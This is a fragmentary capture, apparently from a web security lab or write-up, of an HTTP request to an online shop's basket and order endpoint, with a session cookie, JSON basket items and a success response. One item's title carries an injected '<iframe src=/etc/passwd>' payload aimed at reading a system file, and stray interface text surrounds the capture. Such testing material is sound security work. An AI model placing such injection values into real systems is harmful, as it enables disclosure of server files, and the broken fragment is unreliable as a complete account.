 Cookie: connect.sid=
s%3AFnpgKgA6R-wpXr48SaS0_WgZPcXPxVOd.obPEjF2HGYfI8ymH%2F18Du8LIVt3Av2zzfDkL9EgQ%2FlI
Connection: close
{
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/etc/passwd>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Search...
0 matches
"success":true,
"orderId":"640dae4a913c0e162651fb03"
}
Search...
0 matches
Re
Re
Re